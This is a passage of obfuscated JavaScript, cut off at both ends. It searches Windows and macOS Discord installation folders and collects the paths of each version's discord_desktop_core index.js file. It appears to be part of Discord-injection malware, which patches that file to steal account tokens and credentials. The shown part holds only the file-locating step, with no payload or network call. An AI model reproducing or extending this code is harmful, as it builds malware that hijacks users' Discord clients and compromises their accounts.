 try {
i.join(h.homedir(), 'AppData', 'Local'),
a4 = i.join(a3, 'discord')
if (E(a4)) {
const a5 = { withFileTypes: true }
const a6 = j.readdirSync(a4, a5),
a7 = a6
.filter(
(a8) => a8.isDirectory() && a8.name.startsWith('app-')
)
.map((a8) => a8.name)
for (const a8 of a7) {
const a9 = i.join(
a4,
a8,
'modules\\discord_desktop_core-1\\discord_desktop_core\\index.js'
),
aa = i.join(a4, a8, 'modules\\discord_desktop_core\\index.js')
if (j.existsSync(a9)) {
a2.push(a9)
} else {
if (j.existsSync(aa)) {
a2.push(aa)
}
}
}
}
} else {
if (m === 'darwin') {
const ab = h.homedir() || d.process.env.HOME,
ac = i.join(ab, 'Library/Application Support/discord')
if (E(ac)) {
const ad = { withFileTypes: true }
const ae = j.readdirSync(ac, ad),
af = ae
.filter(